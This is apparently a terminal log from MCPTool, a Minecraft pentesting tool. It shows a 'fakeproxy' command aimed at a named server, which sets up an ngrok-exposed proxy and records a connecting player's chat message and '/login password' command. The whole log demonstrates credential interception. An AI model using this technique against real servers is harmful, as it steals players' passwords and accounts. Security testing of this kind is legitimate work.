 [▲] root@mcptool:~ > fakeproxy latinplay.net none
[#] Configuring the proxy server..
[#] Copying data from the specified server..
[#] Starting ngrok server..
[#] Starting the proxy server..
[>] The proxy server has started successfully on 127.0.0.1:33330 (18.228.115.60:16104).
[#] Waiting for data..
2023-10-26 03:05:00 _wRRulos_ (0:0:0:0:0:0:0:1) has joined the server.
2023-10-26 03:05:10 _wRRulos_ (0:0:0:0:0:0:0:1) has written a message: #MCPTool
2023-10-26 03:05:11 _wRRulos_ (0:0:0:0:0:0:0:1) has executed a command: /login password
2023-10-26 03:05:11 _wRRulos_ (0:0:0:0:0:0:0:1) has disconnected from the server.